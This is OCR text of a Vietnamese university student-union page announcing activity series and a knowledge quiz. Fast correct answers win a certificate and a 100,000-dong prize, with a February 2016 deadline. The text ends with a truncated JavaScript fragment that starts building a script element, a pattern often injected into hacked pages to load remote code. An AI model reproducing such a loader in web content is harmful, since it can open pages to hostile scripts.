
[SH – CNSH] Chuỗi hoạt động “WHO IS NEXT” – Đoàn Khoa
Sinh học – Công nghệ sinh học
[SH – CNSH] Chuỗi hoạt động “SINH VIÊN VÀ PHÁP LUẬT” –
Đoàn Khoa Sinh học – Công nghệ sinh học
10 bạn trả lời đúng và nhanh nhất sẽ có cơ hội nhận được giấy
khen của Nhà văn hóa Thanh niên và giải thưởng 100.000 đồng.
Thời gian nhận bài đến hết
ngày 29/02/2016.
Thi
tại đây
nhé!
Nguồn: http://nvhtn.org.vn/moi-ban-tham-gia-cuoc-thi-thu-tai-kien-
thuc-ky-022016/
var d=document;var s=d.createElement(‘script’);